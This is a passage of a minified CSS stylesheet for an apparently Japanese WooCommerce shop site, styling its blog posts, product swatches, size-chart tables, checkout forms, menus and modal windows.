24px;width:100%;text-align:left;height:45px;line-height:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#bespokeType .half-mid-contain a.btn:after{content:"";display:block;font-size:16px;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#bespokeType>.row>div.bg_image{background-size:contain;background-position:center top;background-repeat:no-repeat;background-color:#efefef}section#bespokeType{padding-top:40px}section#bespokeType .float_title{padding-top:0;top:0px}.two_devided_section h3.heading{text-shadow:#fff 1px 0px 0px,#fff .540302px .841471px 0px,#fff -0.416147px .909297px 0px,#fff -0.989992px .14112px 0px,#fff -0.653644px -0.756802px 0px,#fff .283662px -0.958924px 0px,#fff .96017px -0.279415px 0px}.parent-bespoke.page-child #theme-page-header .page-header.has-bg{background-size:260%;background-repeat:no-repeat;background-position:60% -55px !important;background-attachment:initial;background-color:#efefef;height:50vh}.step-landing__group__desc .heading--main{text-align:center;font-size:2.5rem;position:relative}.step-landing__group:not(:last-child){margin-bottom:2rem;padding-bottom:2rem}.step-landing__group__desc .heading--main span{display:inline-block;background:#fff;padding:15px 20px 0;line-height:1.2;width:100%;position:relative;z-index:2}.section .p2{line-height:1.45}.step-landing__group>.step__group{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}.step-landing__group>.col-step-img{-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0}.step-landing__group>.col-step-img>.step-landing__featured-img{max-width:80%;margin-left:10%;margin-right:10%;padding-bottom:66.66667%}.page-content>.page>section#appintmentCommon{padding-top:5rem}}body:not(.en).parent-bespoke.page-child .page-header .bg_title_cover #theme-page-title .page-subtitle{font-family:var(--fontBody);letter-spacing:2px;font-weight:300}table#shipping-fee{width:100%;margin-bottom:0}table#shipping-fee td,table#shipping-fee th{font-size:.85rem}#shipping-fee th{font-weight:500;background:#000;color:#fff}table#shipping-fee>tbody>tr:nth-child(even) td{background-color:#f6f6f6}.banner-ad-promo{font-size:.75rem;line-height:1rem;position:relative}.banner-ad-promo .item{min-height:16px}.banner-ad-promo a{font-family:inherit !important}.banner-ad-promo{background-color:#000;padding:14px 14px 10px}.banner-ad-promo a{color:#fff;text-decoration:none;font-family:Eina03}.banner-ad-promo a:hover{color:#fff}.inative-banner-item{display:none}@media only screen and (max-width: 47.99em){.banner-ad-promo{padding:10px 14px 8px;font-size:.625rem}}a.blog-read-more{font-family:var(--fontPrimary);font-weight:400;font-style:italic}.blog-header-info .if-item:after{content:none;margin:0}.blog-header-info .if-cat:before{content:"/";margin:0 12px}.media-content-center-wide{z-index:1;position:relative;width:100%;-webkit-box-flex:0;-ms-flex:none;flex:none}.normal_post .entry-content{line-height:1.8;font-size:.75rem;font-weight:300}.post-date-header,.press__article-hero__credit{font-family:var(--fontPrimary);font-weight:300}.post-date-header{font-size:.95rem}.single .normal_post .blog-title{margin-bottom:10px}.single .blog-article-header{margin-bottom:24px}.single .normal_post .meta-cat .post-categories li a{font-size:.95rem;font-weight:600;letter-spacing:1px;color:#333}.blog-list .blog-article-date{width:100px}.blog-article-date .on_day{display:block;font-size:3.5rem}.blog-list .blog-article-content{-webkit-box-flex:1;-ms-flex:1;flex:1}.meta-cat .post-categories{padding:0;margin:0;list-style:none}.meta-cat .post-categories li{display:inline-block;font-family:var(--fontPrimary);font-weight:300;font-size:1rem;text-transform:uppercase;line-height:1.15}.blog-article-date{font-family:times,serif}.blog_archive .entry-content,.press__article-hero__descr p{font-weight:300;font-size:.75rem;line-height:1.5}.press_articles .blog-article-sum{text-align:center}.press__article-hero__title,.press_articles .blog-title,.normal_post .blog-title,.blog_archive .blog-title{font-family:var(--fontSecondary);letter-spacing:0;font-weight:400;text-transform:inherit}.press_articles .blog-title{font-size:1.45rem;margin:20px 0}.posted_date_en{font-family:var(--fontPrimary);font-weight:300;font-size:1rem}.press__article-hero__descr p:last-child{margin-bottom:0}.press-article-header .press__header__section{-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.press-article-header .row{-ms-flex-pack:distribute;justify-content:space-around}.press__article-hero__cat{margin-bottom:20px;font-family:var(--fontPrimary)}.press__article-hero__title{max-width:1024px}.press__article-hero__descr{margin-top:16px}.remodal .remodal_wraper .blog-article{margin-bottom:0}.parent-reservation .page-header{margin-bottom:0}.page-reservation-thanks .page p{line-height:1.5;font-weight:300}.page-reservation-thanks .page p:last-child{margin-bottom:0}.woo-variation-gallery-wrapper .woo-variation-gallery-slider img.woo-variation-gallery-trigger{position:unset;font-size:initial}.single-product-gallery.width_100 a.woo-variation-gallery-trigger{display:none}@media(max-width: 1680px){.remodal .remodal_wraper .blog-article{padding:60px 120px}}@media screen and (max-width: 1366px){.remodal .remodal_wraper .blog-article{padding:60px 120px}}@media screen and (max-width: 1281px){.remodal .remodal_wraper .blog-article{padding:60px 120px}}@media screen and (max-width: 991px){.remodal .remodal_wraper .blog-article{padding:40px 60px}}@media screen and (max-width: 767px){.remodal .remodal_wraper .blog-article{padding:40px 20px}}@media screen and (min-width: 768px){.form-row input[type=text],.form-row input[type=tel],.form-row input[type=email],.form-row input[type=password],.everest-forms .evf-field-container .evf-frontend-row input{padding-top:.625rem;padding-bottom:.625rem}.normal_post .entry-content,.press__article-hero__descr p{font-size:.85rem}.media-content-center-wide{max-width:80%;margin-right:auto;margin-left:auto}.blog_archive .entry-content{font-size:.95rem}.press-article-header{margin-top:50px;margin-bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.press__article-hero__descr{max-width:740px}.press-article-header .row{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width: 992px){.home #slider{padding:0 2rem}.home_section,.menu-layout .container{padding:3px 2rem}section#appintmentHome{padding-top:95px;padding-bottom:120px}.menu-layout-custom .theme-logo{width:220px;margin:0 auto}.menu-layout-custom .header-logo{margin:0 auto;width:110px}.menu-layout-custom .header-logo>a.logo{display:block;width:100%}.menu-layout-custom .is-scroll .theme-logo,.static_header .theme-logo{width:110px}.nav-container .theme-primary-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header-box .nav-container .theme-primary-menu li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;vertical-align:middle;text-transform:uppercase}.nav-container{max-width:992px;margin:0 auto}.header-box.is-scroll{position:fixed;width:100%;top:0;background:#fff}.menu-layout.menu-layout-custom .header-box.is-scroll{padding-top:0;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.05);box-shadow:0 2px 6px rgba(0,0,0,.05)}.header-box.is-scroll .header-content,.header-box.is-scroll #theme-search-btn{display:none}.header-box.is-scroll>.container,.static_header>.container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header-box.is-scroll .nav-container,.static_header .nav-container{margin:0}.header-box.is-scroll .header-action,.static_header .header-action{width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.is-scroll .header-scroll-logo,.static_header .header-scroll-logo{-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0}.is-scroll .nav-container,.static_header .nav-container{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}.is-scroll .header-container,.static_header .header-container{-webkit-box-ordinal-group:2;-ms-flex-order:2;order:2}.header-box.is-scroll .menu-toggle,.static_header .menu-toggle{display:none}.grid_gals .gal_03{max-width:280px;min-width:250px}.menu-layout-custom .header-container{padding-top:24px;padding-bottom:15px}.menu-layout-custom .header-box.is-scroll .header-container,.static_header .header-container{padding-top:0;padding-bottom:0}.menu-layout-custom .theme-primary-menu:not(.theme-sidebar-menu)>li>a{font-size:13px;line-height:52px;padding:0 20px}}@media screen and (min-width: 992px){#home-product-column ul.products{padding-bottom:30px}#home-product-column ul.products>li.middle{margin-top:-15%}.c-btn-cat i{right:2.5rem}.c-btn-cat_wrap{height:5.9375rem}.c-btn-cat_wrap{min-width:320px}.c-btn-cat{padding:1.35rem 3.75rem 1.1875rem 1.25rem;padding-left:1.75rem;width:100%}.c-btn-cat strong{font-size:42px;line-height:30px;padding-top:5px}.c-text-uppercase{font-size:.625rem}.c-footer_logo{margin-bottom:3.125rem}a.c-footer_logo_link{width:190px}#home-product-column ul.products.columns-3>li{width:33.333333%}.c-footer_logo::before,.c-footer_logo::after{top:50%;-webkit-transform:scale(1, 1);transform:scale(1, 1);margin-top:-0.8125rem}}@media(max-width: 1679px)and (min-width: 1280px){.o-container{padding-right:12%;padding-left:12%}}@media(min-width: 1680px){.o-container{padding-right:100px;padding-left:100px;max-width:100rem}}@media only screen and (max-width: 1023px){.c-btn-cat{padding:21px 50px 20px 20px}.c-footer_logo_link{width:140px}.c-footer_logo::before,.c-footer_logo::after{top:50%;margin-top:-13px}.footer-col-3 .footer-widget,.footer-col-4 .footer-widget,.footer-col-5 .footer-widget,.footer-col-6 .footer-widget{width:100%}.c-text-uppercase{font-size:.625rem}}@media screen and (max-width: 991px){.sticky_header.is-scroll{position:fixed;width:100%;background:#fff;top:0}}@media screen and (max-width: 767px){.grid_gals .gal_01{width:80%;padding:0}.grid_gals .gal_02{right:auto;bottom:0;top:-45%;left:8%;width:56%;overflow:hidden}.grid_gals .gal_03{width:30%;margin:-30% 0 5% auto}.zoa-category-box-overlay .zoa-category-box-content{position:relative;z-index:2}#itemHero-column{position:relative}section#itemlist-home>.elementor-container{padding-top:50px}.c-btn-cat_wrap{display:block;width:100%;padding:0 40px;overflow:visible}.c-btn-cat{border:1px solid;display:block;margin-top:-24px}.c-btn-cat strong{font-size:1.45rem}.c-text-uppercase{font-size:.625rem}}.products .product .tinvwl-loop-button-wrapper{width:45px;height:45px;opacity:0;margin-right:10px;visibility:hidden;-webkit-transform:translateY(45px);transform:translateY(45px);-webkit-transition:all .2s cubic-bezier(0.4, 0.9, 0.3, 1);transition:all .2s cubic-bezier(0.4, 0.9, 0.3, 1);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;pointer-events:auto}.products .product:hover .tinvwl-loop-button-wrapper{opacity:1;visibility:visible;cursor:pointer;-webkit-transform:translateY(-20px);transform:translateY(-20px)}ul.products li.product .tinvwl_add_to_wishlist_button{color:#fff;margin-top:0;border-radius:50%;border:1px solid #fff;width:45px !important;height:45px !important;line-height:1.7em;font-size:20px}ul.products li.product .tinvwl_add_to_wishlist_button:hover{border-color:#222}ul.products li.product .tinvwl_add_to_wishlist_button:before{margin:0}ul.products li.product .tinvwl_add_to_wishlist-text{display:none}.parent-reservation-form form.post-password-form{text-align:center;margin-top:25px}.parent-reservation-form form.post-password-form label,.parent-reservation-form form.post-password-form input[type=submit]{float:none}ul.products .iconic-was-swatches{opacity:1 !important}.ch_vari_wrap div.woocommerce-variation-price{display:none}#size_chart_content_popup h3#modal1Title{margin-top:10px;margin-bottom:10px;font-size:.95rem}.cross-sells .products.columns-2 .product{overflow:hidden}@media screen and (min-width: 992px){.cross-sells .products.columns-2 .product .c-product-item{margin-bottom:1.5rem}}ul.products li.product .yith-wcbm-badge .yith-wcbm-badge__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}ul.products li.product .yith-wcbm-badge .yith-wcbm-badge__wrap .yith-wcbm-badge-text{line-height:1}.container-image-and-badge-new .yith-wcbm-badge__wrap{background:#000;color:#fff;padding:6px 12px;line-height:1}.shop-content .row>.iconic-woothumbs-all-images-wrap{padding:0}@media screen and (min-width: 768px){.single-product .ch_bad_single{left:calc(50% - 1px)}}.woocommerce-form-coupon-toggle .woo-notice-box{line-height:1}.woocommerce-form-coupon-toggle+#couponBox form.woocommerce-form-coupon{padding-top:0}@media screen and (min-width: 768px){.woocommerce-form-coupon-toggle .woo-notice-box{padding:1rem 2rem}}abbr.required{color:red}.shop-content .row>div{padding-right:15px;padding-left:15px}.after-cart-content{margin-top:2rem}.after-cart-content .desc{font-size:13px;line-height:1.5;font-weight:400}.box_container{max-width:480px}.box_border_tb{padding:8px 0;border-top:1px solid;border-bottom:1px solid}.after-cart-content .desc p:last-child{margin-bottom:0}.woof_childs_list_opener span.woof_is_closed:before,.woof_childs_list_opener span.woof_is_closed:after,.woof_childs_list_opener span.woof_is_opened:before{position:absolute;content:"";background:#000}.woof_childs_list_opener span.woof_is_closed,.woof_childs_list_opener span.woof_is_opened{position:relative;width:12px;height:12px;background:none}.woof_childs_list_opener span.woof_is_closed:before,.woof_childs_list_opener span.woof_is_opened:before{width:100%;height:1px;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.woof_childs_list_opener span.woof_is_closed:after{width:1px;height:100%;left:50%;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.new_swatch ul.iconic-was-swatches,.bundled_product_summary .bundled_product_title .bundled_product_title_link{display:none !important}.mwb_wgm_giftcard-single-product .price .woocommerce-price-suffix{display:none}.mwb_wgm_giftcard-single-product .price:after{content:"(非課税)";font-size:75%}.woocommerce form .form-row .ywapo_input_container label+label:empty{margin:0}.woocommerce form .form-row .ywapo_input_container_text label{margin-bottom:5px}.woocommerce form .form-row .ywapo_input_container_text label .ywapo_label_position_before{font-weight:600}a.banner-ad-link[data-id="36457"]{color:#ffb3b3}button#place_order{color:#fff}#order_review li.wc_payment_method{border-bottom:1px solid #ddd;padding:19px 0}.wc_payment_method fieldset{border:none}@media screen and (min-width: 768px){.form-row button#place_order{width:48%;min-width:270px}}.woocommerce-form-login .form-row input{float:none}.iconic-woothumbs-images__slide .ch_caption{position:absolute;bottom:0;left:0;font-size:.75rem}.iconic-woothumbs-images__slide{position:relative}span.underlined{text-decoration:underline}p.notion_bf{font-size:.75rem;color:brown;margin-top:12px;text-decoration:underline}.hint_size.size_01:before{background:#ffb6c1}.hint_size.size_02:before{background:#98fb98}.hint_size.size_03:before{background:plum}.hint_size.size_04:before{background:#ff0}.remodal .table-wrap{-webkit-box-shadow:0 7px 14px 0 rgba(60,66,87,.08),0 3px 6px 0 rgba(0,0,0,.12);box-shadow:0 7px 14px 0 rgba(60,66,87,.08),0 3px 6px 0 rgba(0,0,0,.12)}table.jan-size{color:#3c4257}.jan-size{border:none}.jan-size td.size_num_td.num_st{text-align:right;padding-right:0px !important}.jan-size td.size_num_td.num_en{text-align:left;padding-left:0px !important}.jan-size td,.jan-size th{border-color:#e3e8ee}table.jan-size tbody td.tg-cell.size_td{background:#e3e8ee;border-color:#f7fafc}.jan-size tbody .tg-cell:not(.size_td):not(.size_num_td){background:#f7fafc}.jan-size thead th.tg-cell.size_th{border-left:1px solid #f7fafc}.scrollable .jan-size thead th.tg-cell,.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){background:#f7fafc;border:none;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.scrollable .jan-size thead th.tg-cell+th.tg-cell{border-left:1px solid #f7fafc;background:#e3e8ee;-webkit-box-shadow:inset 0 -1px #f7fafc;box-shadow:inset 0 -1px #f7fafc}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell.size_td{background:#f7fafc;border-color:#e3e8ee;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell:not(.size_td):not(.size_num_td),table.jan-size tbody .tg-cell:not(.size_td):not(.size_num_td){background:#f7fafc;border-right:none;border-color:#e3e8ee;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell:not(.size_num_td){background:#e3e8ee;color:#3c4257;border-color:#f7fafc;-webkit-box-shadow:inset 0 -1px #f7fafc;box-shadow:inset 0 -1px #f7fafc}.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){border-top:none;border-left:none}@media only screen and (max-width: 768px){.woocommerce form .form-row .ywapo_options_container.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio{width:100%}.jan-size thead .tg-cell:not(.size_th){width:58px}.table-wrap #jis_crontable{position:absolute;left:0;top:0;width:60px;z-index:1;overflow:hidden}.table-wrap #jis_crontable table.jan-size.clone td.tg-cell.size_num_td,.table-wrap #jis_crontable table.jan-size.clone thead th.size_th{visibility:hidden}.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){visibility:visible}.table-wrap .scrollable .jan-size thead th:not(.size_th),.table-wrap .scrollable .jan-size tbody td.tg-cell:not(.size_num_td){visibility:hidden}}@media only screen and (max-width: 340px){#remodal_jis_area{padding-left:18px;padding-right:18px}}@media screen and (min-width: 768px){section#tokutable section.elementor-element .elementor-row>.elementor-column:first-child{width:25%}section#tokutable section.elementor-element .elementor-row>.elementor-column:last-child{width:75%}}@media screen and (max-width: 768px){.justwrap select.justselect{opacity:0;width:100% !important;height:100% !important}}.add-chart-1{margin-top:2rem}#remodal_config_size_info .add-chart-1 #size-chart tr:first-child th{border-top:none !important}#remodal_config_size_info .add-chart-1 #size-chart tr th:first-child,#remodal_config_size_info .add-chart-1 #size-chart tr td:first-child{border-left:1px solid #eaeaea !important}#remodal_config_size_info .add-chart-1 #size-chart tr th,#remodal_config_size_info .add-chart-1 #size-chart tr td{border-right:1px solid #eaeaea !important}.ywapo_input_container.ywapo_input_container_text{display:block}.ywapo_input_container.ywapo_input_container_text input.ywapo_input_text{line-height:1.45;font-size:1rem;padding:.625rem;width:auto}.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated input:checked+label:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg);top:3px}.ywapo_input_container.ywapo_input_container_radio{margin:0;padding:0;position:relative}.ywapo_input_container.ywapo_input_container_radio+.ywapo_input_container.ywapo_input_container_radio{border-top:none}.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]{margin:0;opacity:0;width:0}.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input+label{border:1px solid #efefef;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input:checked+label{border:1px solid #000}.ywapo_label>img+.ywapo_option_label{-webkit-box-flex:1;-ms-flex:1;flex:1}.shop--single .summary .ywapo_group_container.form-row.form-row-wide h3{font-weight:700}.ywapo_group_container_radio.form-row-wide .ywapo_label_tag_position_after:before{content:none}.woocommerce .ywapo_group_container.form-row.form-row-wide{margin-bottom:2rem}.woocommerce form .form-row .ywapo_options_container .ywapo_input_container.ywapo_input_container_radio label>img{width:80px}.postid-10567 .ywapo_input_container_text,.postid-10588 .ywapo_input_container_text,.postid-10592 .ywapo_input_container_text{display:block}.postid-10567 .ywapo_input_container_text .ywapo_label:before,.postid-10588 .ywapo_input_container_text .ywapo_label:before,.postid-10592 .ywapo_input_container_text .ywapo_label:before{width:0;border:none;content:none}.woocommerce form div#ywapo_value_20.ywapo_group_container_radio input+label.ywapo_label_tag_position_after:before{content:""}.woocommerce form div#ywapo_value_20.ywapo_group_container_radio input+label.ywapo_label_tag_position_after{border:none}.woocommerce form div#ywapo_value_20.ywapo_group_container_radio input+label:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;top:1px;left:7px;width:7px;height:14px;border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0;z-index:2;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg)}.woocommerce form div#ywapo_value_20.ywapo_group_container_radio input:checked+label:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg)}.postid-10567 .ywapo_options_container,.postid-105888 .ywapo_options_container,.postid-10592 .ywapo_options_container{max-width:360px}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round li.iconic-was-swatches__item{margin-bottom:12px}.product-type-variable .woocommerce-variation-price .total_label{font-family:var(--fontBody);font-size:90%}a.iconic-was-swatch.iconic-was-swatch--radio-buttons{font-family:var(--fontBody);font-size:14px}.product-type-variable .woocommerce-variation-price{margin-top:1rem;font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em}.pwc-configurator-view .owl-dot.active{background:#989898}.woocommerce .iconic-was-swatch__container{border:1px solid #efefef}.woocommerce .iconic-was-swatches--round .iconic-was-swatch__container{border:none}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch:before{border:none;border-bottom:1px solid #e8e8e8;background:none;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .3s cubic-bezier(0.25, 0.8, 0.25, 1);transition:all .3s cubic-bezier(0.25, 0.8, 0.25, 1)}a.iconic-was-swatch.iconic-was-swatch--colour-swatch.iconic-was-swatch--selected{padding:0;margin-top:0;-webkit-transform:scale(1.25);transform:scale(1.25)}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.iconic-was-swatch--selected:before{border:1px solid #e8e8e8;-webkit-transform:scale(1.15);transform:scale(1.15);-webkit-box-shadow:none;box-shadow:none}.iconic-was-swatches--round.iconic-was-swatches--border.iconic-was-swatches--visual .iconic-was-swatch:not(.iconic-was-swatch--selected){padding:0;-webkit-transform:scale(0.85);transform:scale(0.85)}ul.iconic-was-swatches.iconic-was-swatches--visual.iconic-was-swatches--tooltips.iconic-was-swatches--round{margin-top:12px}.owl-carousel button.owl-dot{background:#dcdcdc}.pwc-configurator .subset.active{-webkit-transform:scale(1.5) translate(10%, 10%);transform:scale(1.5) translate(10%, 10%)}@media screen and (min-width: 768px){form.cart.overlap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}}@media screen and (max-width: 479px){.pwc-configurator .subset.active{-webkit-transform:scale(1.95) translate(15%, 10%);transform:scale(1.95) translate(15%, 10%)}}.blog-article table.email-container,.blog-article table.email-container th,.blog-article table.email-container td{border:none;padding:0}.blog-article table.email-container a{text-decoration:underline}.blog-article table.email-container{margin-left:auto;margin-right:auto;width:100%;max-width:600px}form.post-password-form{padding:0 1rem;display:block;max-width:680px;margin:2rem auto 0}form.post-password-form p{text-align:left;line-height:1.45}@media screen and (max-width: 479px){form.post-password-form input[type=submit]{width:100%;margin-top:1rem;height:42px}}.wcppc-password-protected-content-top{background:#fff;border-radius:8px}.wcppc-password-protected-content-top h2,.wcppc-password-protected-content-top p,.wcppc-password-protected-content-top label{font-family:var(--fontBody)}.wcppc-password-protected-content-top label{letter-spacing:2px}body.wppc-password-protected h2{margin-bottom:1rem;font-size:1.45rem;letter-spacing:1px}.wcppc-password-protected-content-top p{line-height:1.45;margin-bottom:1rem}.woocommerce form .form-row .ywapo_input_container label{position:relative}.ywapo_input_container.ywapo_input_container_checkbox label.ywapo_label.ywapo_label_tag_position_after label.ywapo_label:before{content:"";width:20px;height:20px;border:1px solid #000;display:inline-block;margin-right:6px}.ywapo_input_container,.woocommerce form .form-row .ywapo_input_container label{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex}.ywapo_label .ywapo_option_label{line-height:20px;display:inline-block}.woocommerce form .form-row .ywapo_input_container input[type=checkbox]+label.ywapo_label:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;top:1px;left:7px;width:7px;height:14px;border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0;z-index:2;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg)}.woocommerce form .form-row .ywapo_input_container input[type=checkbox]:checked+label.ywapo_label:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg)}.red_coupon_amount{padding:12px;font-size:.85rem;line-height:1.45;margin-top:12px;font-weight:bold;font-family:var(--fontBody);border:1px solid #ff4757;background-color:#ffe0e3;color:#ff4757 !important}.red_coupon_amount .woocommerce-Price-amount.amount{font-weight:bold;font-family:var(--fontBody)}.btm_border{border-bottom:1px solid}.notice_block.priority{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image img{max-width:94px}.notice_block p{font-size:.75rem}.notice_block{margin-top:1rem;padding:1rem;line-height:1.45;border:1px solid}.notice_block p:last-child{margin-bottom:0}#news_top_modal.remodal .blog-article-sum .blog-title{font-size:1.2rem}#news_top_modal.remodal .blog-article-sum .media-content-center-wide{max-width:320px;margin-bottom:24px}#news_top_modal.remodal .entry-content{max-width:620px;margin:0 auto}@media screen and (max-width: 479px){#news_top_modal.remodal .blog-article-sum .blog-title{font-size:4.2222vw}}a#ch_link_cp{font-size:.75rem;display:inline-block;border:1px solid #000;line-height:1;padding:4px 12px;border-radius:12px}a#read_cancel_policy_modal{background:#fff;color:#000}a#read_cancel_policy_modal::before{content:"";padding-right:5px;display:inline-block;font:normal normal normal 1em/1 "oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#read_cancel_policy_modal{text-align:left;font-size:.85rem;line-height:1.8;max-height:100%;overflow-y:scroll}#read_cancel_policy_modal h4{font-family:var(--fontBody);font-weight:400;font-size:1rem;margin-top:24px;padding-top:24px;margin-bottom:10px}#read_cancel_policy_modal h4:not(:first-child){border-top:1px solid #efefef}.domain_notice{font-size:13px;line-height:1.45}.gray_box{padding:24px;border:1px solid rgba(0,0,0,.1);font-size:13px}p+.gray_box{margin-top:12px}.sm_contain_p p{margin-bottom:0;line-height:1.45}.sm_contain_p p+p,.sm_contain_p p+ul{margin-top:12px}.sm_contain_p p .button{margin-top:12px}.acc-inner.prod-detail-content>div+p{margin-top:24px}.thanks_message{font-size:.85rem;line-height:1.6;margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}ul.notice-list{margin:0;font-size:.8rem}ul.notice-list li+li{margin-top:12px}ul.notice-list li p{line-height:1.5;margin:0}div#news_top_modal{width:90%;max-width:90%;height:90%;margin:0}.remodal .remodal_wraper .blog-article{float:none}#news_top_modal .remodal_wraper,#news_top_modal .remodal_wraper .conatiner,#news_top_modal .remodal_wraper .blog-article{height:100%}#news_top_modal .remodal_wraper .blog-article{padding-top:40px;padding-bottom:40px;overflow:auto}.wapo_option_description{font-size:12px;font-style:normal;padding-top:5px}body:not(.post-type-product):not(.wp-admin).single-product #TB_window iframe#TB_iframeContent{margin:0 auto;max-width:100%;width:100% !important;height:100% !important}.woocommerce .ywapo_group_container.form-row.form-row-wide{margin-bottom:24px}.lang_flag_switcher{display:none}.c-product-item .c-scroll-fade-in-block .pro-swatch-list{display:none}ul.variations .woo-variation-items-wrapper li.product.product_selection.middle.disabled{display:none}ul.variations .woo-variation-items-wrapper li.product.product_selection.middle.disabled+li.variable-item{margin-left:15px}@media screen and (min-width: 768px){.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-archive-align-center .c-product-item .wvs-archive-variation-wrapper .variations .variable-items-wrapper{width:80%;margin:0 10%}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-archive-align-center .c-product-item .wvs-archive-variation-wrapper .variations .variable-items-wrapper li.variable-item.color-variable-item{margin-top:10px}}@media screen and (max-width: 767px){.shop--single .summary .product_title{font-size:1.25rem;line-height:1;margin-bottom:15px}.shop--single .summary .mini-product__item:not(:last-child){margin-bottom:10px}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper.color-variable-wrapper .variable-item:not(.radio-variable-item){margin-bottom:14px}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item):not(last-child){margin-left:0 !important;margin-right:15px}.ywapo_options_container .ywapo_input_container.ywapo_input_container_labels{margin-bottom:9px}.woo-variation-swatches-stylesheet-enabled .c-product-item .variable-items-wrapper .variable-item:not(.radio-variable-item):not(last-child):nth-child(4n){margin-right:0}.woo-variation-swatches-stylesheet-enabled #itemlist-home .c-product-item .variable-items-wrapper .variable-item:not(.radio-variable-item):not(last-child):nth-child(9){margin-left:15px !important;margin-right:0}}span.red{color:red}ul.accordion li .add-chart-1 table#size-chart td:last-child{text-align:center}#size_chart_content h2#modal1Title,.add-chart-1 #modal1Title{font-size:.85rem}.grid-item.all-port.col-lg-3.col-md-4.col-sm-6.col-6{position:relative !important;height:auto !important;top:0 !important;bottom:0 !important;left:0 !important}@media screen and (max-width: 479px){#news_top_modal .remodal_wraper .blog-article{padding-left:0;padding-right:0}}#quadmenu .quadmenu-navbar-toggle{margin-left:15px;margin-right:15px}#quadmenu .quadmenu-alert+.quadmenu-alert{margin-top:15px}#quadmenu .quadmenu-navbar-header .quadmenu-navbar-brand{padding:0 15px}#quadmenu .quadmenu-navbar-collapse{padding-right:15px;padding-left:15px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu{padding:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{margin:30px -30px -30px -30px}#quadmenu.quadmenu-is-horizontal 